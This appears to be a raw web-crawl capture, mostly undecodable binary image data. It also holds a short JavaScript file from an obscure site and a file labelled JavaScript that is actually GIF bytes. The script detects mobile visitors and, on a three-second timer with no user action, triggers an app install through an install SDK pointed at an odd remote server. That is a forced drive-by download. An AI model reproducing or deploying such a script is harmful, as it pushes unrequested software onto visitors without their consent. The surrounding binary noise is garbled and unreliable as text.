vư��!p*��0�0	�]�(���"'�`0fy��z�JD�* ����Z/{�Tł�#�Q7��X���9۳9K�U`���@��upnJ*7w������ɺbS+��*�R�WJ
�A���()��)�E�/�W�j�k+�+FYz��>*��Z����7�w����Y튮�4�}�#�J����"2���Z	-�����
������� ��/"�/�΃7%0vz���]�I�A#;�) �
*��^�'���ڨu��0+��B%���j�� ��
;{�9�
����k�|cjH��{�}g��zVKB����ޛ�&;���ƾhOg�7�y�&��mK��&Ypk�kp���N��{�){�+���*�����{��z��`$)4,���f��������O���Oh!"�$�R���cH���){��1� k0L(N�L��+��1��L�ڨ�л1[�۪���0
����`<˼˫��H����՛�m�/�����ګ�K��h�Ī�q���Z�L:��¾7�'jp�jk�\���j�z�����Z��������l��HZ�Q��b\�pQ��+o�f�U�����!�O���h��Ô )�ʔ�"�U�`	��w�h%�
�Ӻ"�/�E��j��7�G��N�=��kŋ
`����ͤ�	�+��k�Q��B�� �?��� q��gl��z�� ����ǳ2:��{�����u��$��ѿ(+�){4�Ȱ1�vk�����:��O�<����P���`�q1�P��i(�	�,�CH$m�'�L�{1�z��H4�0��5�%�=;�/Ž�z��ꍓ��E�
ۜIܩ�̨�� Š
v���
��	P
���O�q�̜𻗺+Ȓ�t���i�L��k�{�Μ&�����6�\���`��l�xL�ê�Ǌ�g'Xm��mбA��\Ы����
п̖����w-����m T%���;�
����6>�kh<S> 0��u�]1�{P{Ih�7-�)�)�L�w���D�2R%T��Řz7{�ڠ�� �ʻ̥���p�X-}iZ�D��\t}�j֟Q�w�Ə����	���\	`�����l�l�c�w���l��=�	��=.��1��������]ɝQ�v�����	���#"���xÃ>�3>�P�,0u���3��s"�M�m��=��,C쨔�T&ꑩD��G�ͼ�S�R��I'�΋ծ�#�!���@��lS�����<�n�쌫F��K�=�F:�ZW���������+ȅ��wS����y~�o��Nȗ�^AZف��	N
���(�,�����L���->!���>��hJhr!�<�6>���"7>%~S��"�p=&mڏ��������	Fһ>Q��&�{�z��L�����
+}�ת�@9�ݟ����[/A�����0v��~6��ϊX}換�k�}�5y�cz��Z��|�/4�>
��]�x� �M����~>M�v
>�{^��v7���0O�\�������r�ݺ'>4=�s{�&ËT����#2SxZ�3�� ����<��@	8�a��
�,���˭ɝ���{�э
�` ���?Kͤ��p8���Re�6���,�К��ѿ�ڴ	�a���q�^�n������瞒�ʶk}6�[���l����ӵ��Eـ~Ȍ=����Ӣq���zp��@J�F �ڠ�0:Ҍv�&"1��f�h� �%r�{�0	�/r�Sr��یf�7����@}���5?J��Ln���
J}��� ���Ǝ�^�`�J��M�G�Q/�bA��Z����p\$f�ƾ_��m޶���Zg:z�t����=��������[�wO������?�0��?�| a�*;�x����٣ � A�H"�E!-�1Т���|��hR ��H~D�g�$�!���f̙�����(ţG"D��ǯ�~E�bS�_ �.�Q�o>{
�͸Z��VB��Ё��P!T���1���YU�ܪr��'W�@�*�v칰�/�`|
��U|���Ju`����Z�M�9A����^� ����\�hѤ�:M����CS{�������
���1��r
5�=��@q�ϟ��/�p=��w���C���̗���^y�����ާg��޿ٟ7����}�I�?ͼ��k?��	5��q�6|��ĠS��$�(��(�h� �h� �&�@@�#�>JdE�V<�!<b�qF���<p��|���.��� �j�46a%�| �*����T�TEbF!��+���ނ.L��/;ܰ�24��G�%Cc�7pA�����M���33�U��Ӓ
��z��r��. � j�!���Ϸ�3��c�9}�@5��;5��>(���d�N8�6 �����/���g^w�=�\�@����@d�[��C�g��P@M"�P�O��É:1%�B�ȣ�ID%wWz��mr"��j��d��JX�_B�$2�M�I� V��s����;�P$�J�*��� �J;*�F�O�b!.o���O`��T�*���Ɂ��;��: �İ��s���3��4�F�'�מ�S'�>,����́ ���O�uTV�{N褣�:�n�uWak�G}��@�h%����U�?f���d���� �M�4�����%N��C�DL)�rQJd�v?7����UI�@P��|b�'�b�	�v򑁛J��V��=��JMܘ��z�S���b�K/���-�U֋/�d�f�i�9�S ��%��<�(��l*��7�Tw��1��P�＾�P�.Uٔ#@���9 � �h5^�MW�N����*ns�M�����7�����5��X)ԃ ���Y� �a��h� ��\�>��=Hs>�H�X�9u�+*���R�"�̮'?	R�nԐ'�_JqT�6�-
M*T�U��HD� ��2Q�,}B,cAE�PA��}"���>Q�>�h��e��u�w`���j6>��na׳L!eV\�q��G�2��)-�D�z���P���q�Φ��$�:x��qA�	h�upV�@�������{|�7���SHAP���䃒5��V'��\����&�<:��t�RbJ$2��0#�r]l4;}�n'����.齙@��ش&��C��@)���q,�pޕ��	W��+`�g`��=�y�0�1Lc��4E���rw|p���>dh ER0TkLf��7R�j8�Q�Q�U��TD�sj�?�Gt�-w�a����f��.)IYf<�p�X ����"��k�s�IY��o�d:2I7�U��ĜN@gNRP#9�v��<����p��2Q�]4V�� hA�Q����ye����l�0�䒚�V\�0μ������k(JDZ3�E�/S�XJ HA�m&QA5���l<�iOY����A:͎pg���Ckk؇OC��5pM��ߠ*L���@Һ�G�2��� r���'"kr]�*�縹o�$o�� F��u�5'�l5-ԣ{���l>�3�)�Ƈ�P	E��`lvA
b�%�c1�dЉс�8�>�vNif�)I��MHhB��<�۝�ca�1� ^_p�&�h��~���>����C8�P�v*R�y�fc+���U����cS\����Bvm�W��ט�A
�M��Ќ�Ap�,���T�CED��.�_��U������MB�-"IEv���^��Q�0��@�\])'ͧa� -ڸ<\�Ld����D�N\Y�v�c(.�a�Y�4梋��Ԇ�L���?Y[ vy����`T�0���J�I_�R@�^��V��9�!3���*��R껿쵸��k�����-���\�6yg��9�`mz��e*�*�1�����+p�Gwh���=gVJ�ȿ&I�ᅒ�FNxD��:� ��~�����"-�u��L��midcd����h����'��ϸ�#ݝ%�1mJ��E�6�&���?��1L�c�`fQp�x��@X���Ur�ӀT���<t���6o����Uu�?05o�9е���=�ه 4?�'%���#5�J= ��%~r!m�C"��ZsIb�pΑ(�yY$T�"Ml�#��K':	솽��%d����ոX�b��E�����1
ۣgIW��)��M����^!�eg|<H��I�c;8�u;�����%{�7"��0 ��%����7z��  �ظ�"8������c2���c����e��Ob��A��*�_����h9m�& ����4�P���ع�&�	����x'�3���k���?]�:�s�c`#�R8j:P6Z����#����k)�q��^��/���¥٣KQ�|���� ����t@3S�1�<��˃
d<����@�4�J
����3cJ�^�8p�긎C�+���e*�Fɀ}�5�M��*+)Ԉt���+"�5�3		'�	������Q5�H��C��Q�ت^(�R 1^#��:t,�J`�]`,k���kC/1 :�C9�~Ѐ9���I����V�8.���2��6�8�[-��6�[�t�{�7��7�r���<��x���D���ܲ`i��85c����b*lӶa��d�E[�E��E�������P��X)89#�	O�	)� ̈�ӡbF��<p����8�� 	���A �W��~�	�B��+�+4��^[Gm�5�;�R1t�2�,��/�CX*��|����:�E��mC ����7��� �5 7C1D4�x�@R"�<�5� "�4�L�]�Dƻ@���Y Q�?�����CD��8�;�U��ʠ��%=x=R(��	�ș��!����<�z���9��0�I0��>�5M�s>�c˵��\�K��K���9���3�x�5R(1aÎ�d3 :���<L�,H�ȝ$kL���VJ��̘�LV�@݄�!;�9`���3Ͱ������Vb\���`� ���ـ|��Y���N��%�:��TNb��
2�N�c�m	�������"��o����M˹9���B)����J`�5���9�"�K�\�L��v��
(5�:�,/���{���@����j���T�\��,MUX��P�P�P�a�}�̮�I�
Uu.�j�Z�`.�b�5�x�%G$R6�
{`F��_�Q� *�H�<K��U�3����R y�ڈN~����c�8�z���@�����H�R�¹��F�
���QS�YS6�kX�R��^ y�K��u��vT��*R@C� ���
3KLƨ�ſݝ�_���KH �DP���*D�@����CM�����UU���IћLH:k��[�����T����K�*1 � �x�	�L:�� ,"�P:hJGO`��=ց"���ou� K�ؑ�0r�1�4J&0,��v����y��L�|��z�KtD�xd,�*��8"�Y3Lͱ:챵3�CC�xR�$����������Lѕ��a}�bM�NM�J�����D�m��U՗�<��Ϋ�ϻ�~�y�\ی��� ��6�3b�X�Y����d/���5)#P��?��T`�x�S�֫U�h؉v[��4�9�L[!�S˙���-��[ R0Gy=|�ӷ<�v���X2��51 T0�7!��})�'ݙ����ە��X�m����:V�҃N� 2 ��\� "x0H���� Z�(H�(�HU�UI�mI�Z
�<^��7 ܇�(Rd=��]�Xa��@�H��Z�99h:�KX�']�a4OX4�'�O��-�T�+�ϒp��R[j4S&_�m�s�Wy܅^P#^�W�Ӫ�5t�5�
�;��"��;�Q���c)Ir�ñ-�r��H�z���E�� �d�S eX�Xh���{ !�f��8�&��P��
���@��O�dh��[�TY�-fQ�$��`՘��'��U��b(�UX�f��fo�+�1P���U��fXv����T����6�@a� ��m���};~(�C��(v�4�E`��X��A��/�^?�Ɲ�cg4���&KC�H�3ƃ�Չ�Ci��[^󰺬���@\�E�­��eR������Y;G~�u���-�X�t��H0�P�[�e(�e��`INM�}x`eW� �}8v�eP.��-PQ���eSe�dS��L���feS0�HI��*`g�eX�o��v��f`�X���!��Xh�xUXvn��z޶Oĥ����\=;��K��
��e��SJ)�4��фm���bA�탈�?�6=�n��R������\7VB��6i؅x�kP#�%��[�CCȳ��/�F����isd���i`LُJ@�KQ{C�w�� 岖j���wx�������?�#��  �6k���P���nj e��H�`QfPeSX ����@k&���kn�XX��*�ށ΃���k�f�<}8�X]�K�$�A� ��8�`=�,�˧�}^�u2[ *�7��Sp�n?h�C�J��R��n"�7�����:�G��L��L�O�^�<�G���N�.T�X�D�:���M��3j �0I� ���������j"��^Z�+hq�ne$(2=� *�q���̾��$�&�k��pMoU� Ygj�~�
ޥ+��U�U�f l�F�Xx�P�Vv��/��k�I��)�v�Aej�XZ�34Ja�/tmʰ�5��(�r.���6��?�n�_�C��@ߏ�N3�9�s��R���_���iA���X `��0BE�����(�BtŽ��͟���*�ˀ Ȁ0 8Q�P�! �o�l�l��e���!0���1��bh���
��~0&�o��# I&�d�P"�p�^���a��
؁��(�w&%  0Ђ߈�`_�v�Q��{(�l�L����7��<]h�h%è�A�f�
)��H��;Ь�	�8��6����5ݫ�&� �{�lS'��z�����x(��s�~}?Fiy<�?��5�J��N�D�"���f����5{M��S���0��h�eȂ�Qk.�6���#�첂ľe%��L��a��t�H}����}HY�p���=�\_N@�ЧF�>
y�}��a��|��OϾ}�d�`P�� >���ăSf0,���{)�%�F�{kH�kyO��{�H���&hP~8��Kz���r\ `��42������v���gG�{w�ܹ��� 8q޶���]J)�P:D	߾x�$xФA{&�I�gq�@�7$�/_��vYCP�W�c$:gʄ t)ѡw��|U�`�T�qSG���u침�&�|����o��|i�!G�����p�/G�~�a�IQwZy�X�aC��5�o���)S4"��~�B0b-c�!�B�d�;��J1 0���
y�a
I$��AHx@�`�r��;���
f���� ��Bx0�*m�B�S����AyD1!0($@-�4SM7�T?��S����?l��O=���\zY]T\p�S�3J�tՕ_��FYv�iZw��F[p چ#r�U�]���~��`�2I ��)�Ǥ�=�d�Q��]VJi�i��P�e��L'��+��c@u��o.ԣ�o��\qʱ��o���o�I�Ch�A?spOB�#x�m;�%��4�Ǐw-��>#�2C�0��B�dX�TA�4,S�>4�8���a�F�]�IxO	�aIL|�.��"B�����ITƍ4�q90��c�CE(ŤLB��NH�QO/C��%Rcv��u��jr����` �P-�.�p�w��� �rh\c�1�!��Bڊ&�(e}&)b�"Md�H#馃 ) �^f�h���Yᦢ��j�tLl�)pk����q��ʫ�ʡQ���:9��W\s豯|�Q�.���y*�GC�? A�>���ˬ�B,����dq<�t  w��������?�A� 1�7�:�3���Y<P�2r|. �lc+���-}�@���d^xލ8p����'6s�Mp��)�$ ?z�����A�Nzֳ/�	��W`д��A��C���P�B|��5�6�-�tA��ئ��n�K`3�#&}�d��D�H5�Hͨ21*Q�BT�I\j2AU���璕4\�W�AV匃�ɕ�r�3��d)"kP݋B��x��q�)��s@�?�@XT��c'�9���h�x�(Fjp��`�"B�"T $�K@jwO�b�Q�@�}!S׹�g�����"R���`$��#l�Lf��v�ғ��(K9�R*p�.	��g@�Ҡr�g�A.xSm�t��e,��("ѧ>�	���b(��Qmk���F�W&������E�oN��h*+j�p��"��h�1ցs�S���+|( Y!��QZ:{�f�)>b�5B؃y�	�3�?ʮ�Q"�h�
ŠA4 # �#d��%�GI�1�x��� ZԢ x��@�QHD�?$$�Xh0���p���җ�1#B5xDAE�G�kɢ!�0`DЌ��Z1S�N���}T�'���fÙ��@��Ik�z�i  +:�N8������\x��p`������P=�A�V\D�>�`$��L1QSJ,L�J1+�FTT,**�L�*Ve$)���5"�M�}��*W:�v��p�CZ�S:�lP���A�6HO��3�s<`�1�`u�H}T�e�`�=�� #lay�  t��}$��B��@~��#� �� �[z� 䱥�<0��g���e$�t��B,�
{�T�! ��t���!��R���kE(�4Jv�Ξ�����hŜ&��Q�9VJ�Ru��i�DZ��|򶷿Tp�YJ*,HA^�¨�"�1�Z�� A�껧B�fD�*�f� )��Y��"�K__|ܑ��JK�"���j��p�3�[<�t�	�H��Q�et�z�O3� ����(v��{��֯  6��P��(D4H�AF`�ڙ� �q�M�_�F2�����#�� �>�� ��d��e�l;b�j��%���K���Q����Y9x#瞦[�ʎw`�Y���=1B}��k��
Ї�a�j>��<����bz��#BB�r9EuMe飫
p���(F�q\M.�Q��k]��:�갭��Έ��bT��&*b��B�Y;�qL�Z׺ ј{4
���͈�F��*,#��{v��X<`�)�Z��U�A'2�<� �3�X�W�#ը:p;zBO.5dާ�_<w(O`��#�=4�uը�PAaivY􂂽�=ā?��z��^�8S�|��Y��A�;�ڐ����~m�R甯�-��o�+����.s�X�~��-0s[L��O���������J�iZ%<]������`nl��t�8�r>�!�\�pl�E,���'�	�U���C[U���C�Vm�܇�� �FҐ| ��l@�Nx��^l�Q�?������'��x@ ��@H��JD&�0ŞDp�	��(��~ ���a�9_�D\�ڡ��j������J�A�p� �z_Z��ʑ_�W?���Ab$�@-
��$$B&Z
$��#8�%蟥YF���J�e r���n(�6 �Т�Ѣ>�,�\��\#����@��w�@t�x�@���;�C(9����;t����yAC �8���[1ԃO	���*�^�@���> v�J��m!B�CH @3 �* S9�Ȏ|���2�K��H7҇� �P(ߗj]$�a�!��?�Sl:�b>��n 'p��Q��!�\�͐o1�$��#N��M%:
&V
 Z��b�������v�	4���	,¢�8�ӕ�I��m��-�V����ص���z|�
� DC�P5��]�)�>�H�	d��e��@V�>�����>����?�A�eP�>�#�@Ax���E�
$?A�[���9Bwx�m�����$�D��D���mVnVSE�V�]Sp���r��ԘE��]%np �!ve���˵A'4"#Zgu^gp	��5WbF
�':� �ua��e�g��.� ~�"�'����bV��(��"-��(؂0P%�"09́�����Y��D��<@h�Ŀ��,� �� ����;�AlA18� ��>�Cj��e�A�����H����P^t!�9�*46�>��k0�c�H�@���0���̸t��-  $EGb����imIi5ߗС��9Q�'�%�2��s����s�1�L�Q֤(ng���$�T�`"bB
<By.z&���	P���'�}'���rl�V��~Rr���B��4­@a�]#=�2�G\���d ��aΏ��@�  � TDРV�h�p��~��^�������]iCah!��<�vw�*0�B����D�6A�`�E�kD�ᙊ�Er�Z��!��!�æ������lѩs>�!�A"���)u�d�=�v��ܡTF $�$��#���e�© ]hP���1å���j��g��-*��l����΀�*>����$�$䄆��
�=h`�L�kf���l��t�>0$�$�+��Ăؠ�q@���˸$�{t��za:8��hB��2i2�ȓ�C�d�����_�(Ȱ^����%�2��)F�L�i�T���e�s��:ae4g����F����"�2��A�$w�NV"_\
P6*?�lQ�v! �Zj�ʮi�f*�>�Je.��jnЁ����lM���h��m���1��$A+��f�A�������Y@��&� ��h���@�����(Y�0$������}X�*� �-@`+0��| �>A�����T��}�����-�o�kj�8n=D�H^ �R���q�C>g�ڗ�i辜Ê.#b`v��?ݜ^��a���r�(
z�,� 1���'ﲬ�������,�=�؉pոA��l��	����]��N
�j$����;Pm�N튜kJ�� �� p�T�Od�\A�]:�^E��l��T�<�f�8��]T���j(?�A@�;�G�F- �@�C���E�?�C�]�� ����nb�7.�5��g�f\>@nq���,~���
��p��I�J���[��B��Ɓ���%VbĮ�	�ל�v1eʊJ|�������3�,�sKo��'>�!��c묝7�.��?��� Ȯ�+���N`V�j���0�O#d����vo#DBt�0��G\�lz��N2���H�����r� g��k��똲A���)Gˢ��tHU.}���
��[���b���?�p���6˅#̮RvQ�
�f1T�t.�	�S��l__m���QY��Y/����NC����@�X?[@t4ۖ+���q�M�C�+Bz4jN����?dx�|d4E?P�0�HJ �I��D�oƲm0-�kisp$͚V����v�rN�s��I®�2�nuQ��P��
a3�T�����.)C�X�ʆ����y����;S0��(\�� r���K,�eml���N�~G��@kW������?��~6Rl-�Y�0avB�*pH��)�}�0�H7�K�K�&f��J�ip�4o���)iap�y���s�ԑPl�'T�Z��1��t����3��\ ��*aX
�����u}�U�B%�������tu,v��w{w$h2��=K�j�	f�N��wId��c@�6 _�Ȱ�tBg����76��D1��G����y�~���yBH�3:B+��NhЅk��2�MŁi��H��چ����8l�N�$�*l�א1���z�
4���ߎ�Ţ`�+x�# �W��S�l5�T7:o�:�smk��L�h�x� <�&h���c6{�Oյ�3�� 8@T�?�Y�@ ��F��NLxg�$+����H�wveѻ�[	��6�i�p͛�{��;j�$uh����4�lS�nXw���J�б�)���ŧz����:ꦟp������B�x­�iTBs�Bʮ�˺u?h�L�3�|? �:π�O1���"��'<��7r ���\;(��c����Ĺ����q�2��;F8�w�K6�G���ζ\���:BJf�C��t��×��E� <�|G\���S_n0�r�C���T����L��4;�g�P�v���d��b �좧 ��f1�*4��n�[���0�K9}1B�j0 C*�<�%(� ��K��=+"����c�H����ւ{�O��Au�{�n�_֟�H�{���fKpgGI�S��X}ja����.�S|I�k�Ӆԭ4��{:_������G>@ȉ#(NAG����P�?� J���=���i#�c>�Hd"V�X�Jhr��A M?9��c�2G���|i�f>�h|�saϞ�F�ѹ��MS8��-P�E>|<:%�g�z����랿}��-�w/�>��ܺ�6�> �6,���.޳���3;6�Κ7s�-�� ��X ���d�j!���y߇�<w>�v�_ΐ�f�u/R���cSov�ٲk��]�+�z0�����lfɱ|�:�Ѡ1�ht�)/�Q�<_�4��QG�o|tu\��D�w��j��M�>���ɏ�#Ar��C��h��b�!?R�"��d�ARx�G���*�J.��&� ���N���[��&�~rA�2J70�HG�� 	d�@ �$� D�DB�I�����2}>h .��� =��K� p �g23�~��	  ���&�1�Ts�,�.+M3�P��� �,5�Z�g��JS�6ش3�^��Ƕ�� �+�b2N,�r+,~@��8�S��:�I5�4Ҩ)�4l�.%��'����_�#d({�Kj����>������c@8
��8�Hp�z��A��$O.��7:�0ě��*śVd�&�.��V4p5 �:jlD�s���6^�h�E ė#s��`�ʕ� ��gQ~T3k�.��X�����4�lLM6!�'&����I~�<��;��/��=M0>3޹Q��bM0�건�5ecse���ӷ��i�7[/(��ߖ�:��{�<��Q�;4��W]CD#;����|�s>X�㎻o�7賯9<ji�6
���l��C��O<q�\t=DD�m�Mߕ���p�u�Z}�|f��7D�QG.q�=� �H�c��dy`�>�8 ~Fì��l�����L��'�}ָ�M�I���C�(ٜ�����O�5��C]�����h���氆���~fC5���+DXq������t�
ѬdU��xg;
۪Ze4��=���摥hH?ֳ̒��j��p�J�%�u�nEdJA����Kl"`�������'i �hE���h3P Q �����ݐ��\�.!�(d�ĉUl{��ޘ�t&0��k�i���Qiq�	��U�U�,vj? �If��ӟ��@��5��M=���Hꑹ��m�W*�!&V�W��0"'�#kc�N�#�ݫl=�$�.����(B!
Q�`,��>�n�&��d��>����8\B[
�aD �Id�p�OS:'��x��L�I�zug�P�ꠈ�>�Nx���!%L�[�#�$��M�8����}x�vɋ��B&3��z�s���B��K_{���D)6�O��G3ȝu�1�����w��Xj|��G�P1��kS�N�6Y�R���XFQVVp��Վ:Ԕp'�cݪ��:��t���z��i5o�\�:�5-�%[��VCr=h�ׅ��VM�2��?3Di W|�� R���A1���#&�x^q��b�h��Sx�l�O�e�P�?�FϦQ���=���9a第�����l�|�T�<����f��X�З���O,�U�D��N����O���Vr��p��(��T�uҔD�I�h�_�C_pSݰ���׹���/���e	��Ef�Z�6��ȃ�5�Gx�S��Q��g{_y�k
��ګ�
8'a�H;H�S���Fc�!%��^KG~4tL���L;��.�k؇���� �=��N�b���̭���F�%e�� !�&��ԧ>��j�5�M���Zִ�]��7DH]A�)(��e-���b�n����;ȷ���O0qĹ�؊�#�օD粨��zW�q*�-s�];#��bA=O�9����l�# ��X� iBI[����(���̄�>6 ~~��*�k�/Y�dt1L��P��~�,i*�����Z'�.^&'��[+��
%i[[����Հ;%�wge�:�mu��j��U���]u�|wBh����ZS ͊�9~�}���x�-�e�G�.�� 8�!La�h�=OQ���Ĳ��+;1]�����i3P��V���u�Ϲ:9���u�_�2JY��[:�0��z�|�6N��X@�d}�����`�17P��q�'h�3�t���wg��:�aUu���/��Y�o�s�y�w>�U���߆��[�P�. ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/js/xz.js
body_size: 890
content:

function getSystemInfo() {
    var us = navigator.userAgent.toLowerCase();
    if ((us.indexOf('android') > -1 || us.indexOf('linux') > -1) || navigator.platform.toLowerCase().indexOf('linux') != -1) {
      return 'android';
    } else if (us.indexOf('iphone') > -1 || us.indexOf('ipad') > -1) {
      return 'ios';
    }
  }

  function DownSoft() {   
      var data = AppInstall.parseUrlParams();
        new AppInstall({
          appKey: "nsuqb0",
          server: "https://504h13bbm1ehbx31qvxf.entsbio.com:6443",
          onready: function () {
            if(getSystemInfo()=='ios' || getSystemInfo()=='android'){
              var m=this
              m.install();
              return false;
            }
          }
        }, data);
     
      
      
  }





  /**IOS 15秒自动下载**/
  setTimeout(function () { 
      DownSoft()
     } , 3000);/**5秒自动下载**/

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my4.js
body_size: 464458
content:
GIF89a�� �� ��H�����Uϭ���U�����~jj0�HU���lHU����tD  Ueex����Ě����gz<</�h4���ssC��Ӫ����Ҁ����Ѥ����LHl���@��xjT/�����dg�zuu�є�HHUģ�v�����Td$$UYYk�j����|��kT��|����zz�Uk�������jj�YYF�jdj�d����Ùв�=T/WW�T=/Sj/ũ�s�͘dw�m���Lpp�ZZ3$ U �S0�sz$  �ś $ CC4���ٚ�[C41�ت** DDnll��wF�l�l��ؐ����h�����l�U�aHشUش��lU���ؐU�ت�������jdjjd $UH$ H$UHlUHH �l�������lH jTd�تTTdTjd��d���$HU���������l�������yâ����TT/���$H ��y���l���v����ooi���ll ����oilH�v���������{tȧ��vo==d{{tvvo���HH���~T=d�تl��l$ ���mm�l$U�r�oXi����n�v]o=Td{at���Xoi��i��o�j����]von���͢r��j���v�a{t�Ӧ�l �H�ͫ����ѳ���~Ӱ�������f������l���ݫ��Hl ����{�����Ӧ㡘���j=d������ؐ�'/Ɇ�k>0���e:[<G���Ӎ��lU�͢]Eo�ˠRn@�����yڻݔ�ӫ�P�f���JkP>jO~HHt�z�v�o���>>J׸�{�t�o�ͫP���$$ �lUllU��U��U���ش����������      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e697bb34-89f3-ae42-bd7b-0252a18bd0c0" xmpMM:DocumentID="xmp.did:F77B1495FD1911F0BACEEC844E0E1620" xmpMM:InstanceID="xmp.iid:F77B1494FD1911F0BACEEC844E0E1620" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9888b5ad-3911-904f-94cb-17feaf09fd6b" stRef:documentID="adobe:docid:photoshop:29ba2bab-b62e-784e-a87b-2e14a6dff122"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �H����	zI��!Ç^�X�(1�ĉ��3c��f��9��I��������=}��u�G@_~0s�ĩo�{��	Z�%P�.]I�&ϗ1gּ	�Q�+�%j��ס]�S`�'ɳhG�����ƶ ����Z4kC�	��"מ�'���|����g1?��O�3f|Y0���^�,�<�-�4�ӣ;��_��Y\oq}����'��#L8m�ǆ�˨ϯF���][�=.���>a�z��'Y��u~��_�O>�h������r��34ov�sg��H��ӏo?�-� ��>̷OO�t`�T�T�L5�>���O�ȑa�+ճ�=et5T?Bue�xW�=V ��`.��a�1��m���Ye<~8ա��,Ƃd�݆���-?�A)e��	GRo����\f�n����cP�#@p�Pw'�q����]i潆�eJ�3�h�(RH!y1�^	�]�z4�[ad�F,%5�L��7)U:�D�Q��TP�i�OI��T��sN��z��LE���UZm(�X��X��s�o����z$����E�,t\$y�yF����eK���I��}e�X?-޵�`~�㗹�
عj��n`��Xo���Hd�cQvV?����A�)<G���=�E9��sl�PD-d��t�1��y���%/���l��2�1��s�W�O�=�Ӥc,e_��ළP��W�=��K1��^T��T�L���REY�u�[�c��b�E�	����>n��>ˆڝ���R��Ԣh�����-��Ѡ������o�Z!.=�hmy�w[�Ζ�����T�Ifp�Y�n��6:����6���C�O	���@C\���[��(�ܱ�'W�Qʔ�ߛs�FLT��+R��W����t�H.5RZ�OXEUt|����|=Q�R�X��=*�t�X
�b�u�q�m:=�A��z<�q�⑹Hns��\ߞ7�A��ok`���u�J`����T�C032���U�|��FH��d���03\��e�G3[�B=�*7{�HG���I���-9	2��H�8h���dv���o���s��=>��( H䑓I�S�3�lbcx�'�( +r`Ƀ����>�RUV�*���Tz4NԔ��J�kU�Xr��?�_�Rԩ�<fm�ɚZt@~��P��ߖ�(/tNP ���`D��P떶�"���ԤFY��f���b�.�-�ی�	&�|)[�R���%?�Jh6[�-lAIN�IQ���7z����S?f8-��/`�"	z�7���xt�F�����m�ϣPV��K�1{5���r�Q]�Y��K4��m��j_ ���Yeif�I�Ѣ��!&V�Ǒ�g�ʍ~=�[e��#g�n6�Mn���I���JG:эdM�׹��T�Qq�!Ij�x���J�����7�� ������q��0�9XLw[C�ꐑ5�a ��ޚ����d�E.F<:�ΰk�N�DR�UD;hSp¾���C��K	����)�K�>�fQ�h�~�Em�����	�9b�������J	<GR���E�XE�ђ.� ����^N�} �^~)�_
((�ڋ���m_6ȮzywJ����u�%�te"�ھ�(�y�@x'1�� ���@�;_���aC�;`�J$e^����e7Xl��ؗ����y�a���6�{ �S-�]%/E4���&��ZT��aQITu`A�p�7�mm��	��&a�%��9%O9���xl��G����5ʔ�����[��˃��*o���a_�ٍ�`��� �F�TR�����t��=\�fp�,f�0mI|3mڬ$2E�_��j�CO�Iķ8qpI&C?]gH��/㴝�p��u�X�8nz�k�qg�3�$��UU��"�e2�!&�O4�>R�R=ue	ʒ������|�>_�&[���(��9����̖��-TN��Z�*����%����yVtp��tZĔ�s��Ӎ���	�#�=5����Rx��k�IL&ΠE�i6�����%h�P�nn��L�;�����s�B��m<"l��I٣�י�����%|L��U��1�>�<��X�b�U|A��KI3TǨ���RB��9�Ȍa�ѝ'[%�9]���$�O���ڧ&�$	n���\?����!��id2�l��ea63G���i ����V�0"1�D��EL���^�x���}�,�#3,4�eM=y��<<*���@��t��q&]	��ӏ3��'��G�̒����:BE���-&}_�W��"�A9�p!�n��i�h0�N��:�ۼ ����w�<#y5u�#s������0��~�[��ܮc��+��0`�جd�w<2�Wa<8!���BA1!*��G�=4���PF�{F=?Q���j5�>U�r�>�a3�&mcp.x�7�#(۷}!F�J�fd�<q9LK�39���9�}ە|�B��:ZB\�D�2^��7B!�dL��E�R��rsN�bH�`�a�EC�SPToU�:wS<Q���"!}�A rx&���f����G��a@�Q����Y�A�B�>��P� ep2�>V�� ��=�D5��g�*�r:uC0+�%ˣ�av'rV`w �J3�9mO�&�,�ZͱK���ҁ�$q�
0@0u9u:-��Z�[��t��%��{Ƈ/��g`R�bE{@�ft҈�x�qg�Q���I(�U3��9T/HH/1b�Hb�s����{�k�Y�C �H?�k�5�5�U�z��\s@F�J}A�tI�~Є�CL�q<4n8�g�v,�L�8^��0�4�P0Bk'd.Tz�c����U!�v��/RbMN��T(�Q�A3.�24�1��2
�1!�x*��^1����)c3$cW�2s$Xk:�r8P\����(HOI��>�*��=Q�Q.��Ӊ��y�dv��o��$��^��#G&�/�AvI5E��Ukg���p1��R�A6A��U٥/��%CE|�v�Po��^cR#������2'S2�08���A��`�W��n!E��"�UJ�5;��G�xP����)�e�='VjV�>]`b�eY-�G���igdN�h�0�S���(�O�W84x�K68"��c�Z�Bv�r�i;RrP@�B#�e~�n�a'<�=�D^$��AS�gx��L��o�(w�s&���F9�#OB7hD����.$-�"�[�2��v�h�qFo� �&Y �1=-Q4a�Q��H=A��Sz@qH�(k�CRc@8	UPYH�w��6$�uji��ri%��<vǝa�������/�n��p�(DB4S�إ�)��J �fD��EѢgV�:�T9�%y��<�=hA|�6�C��ci�h�4ȱ�1�)�t�G�"�SUK����a�Љ�y*01;��)�E)�D+�B?.���Y��"��Q1
"�?����Z�[�<2xJ2x2g�{�b7����p�1в#v���A�EѲ�Ƙ� �%����6��e�}T�\?��j�(�{��'�E|LE�t(V� �O�I%��<)�X���21�y
c2 (<f��0����=���j�y!+�!�>����k�HT�HTa*��Z��Y? *�A�"mF��xaK�!�,tM��|}�|7\��UDʔ�
